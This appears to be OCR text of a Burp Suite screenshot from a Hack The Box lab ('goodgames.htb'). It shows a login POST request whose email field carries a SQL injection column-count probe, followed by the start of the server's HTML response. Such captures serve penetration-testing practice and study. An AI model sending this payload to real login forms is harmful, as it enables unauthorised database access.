 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 51
13
14 email=test%40test.htb' order by 10-- -&password=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 14:54:58 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 33490
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width, initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
https://fonts.googleapis.com/css?family=Montserrat:400,700%7cOpen+Sa
ns:400,700" rel="stylesheet" type="text/css">
31
32 <!-- Bootstrap -->
33 <link rel="stylesheet" href="
Search...
0 matches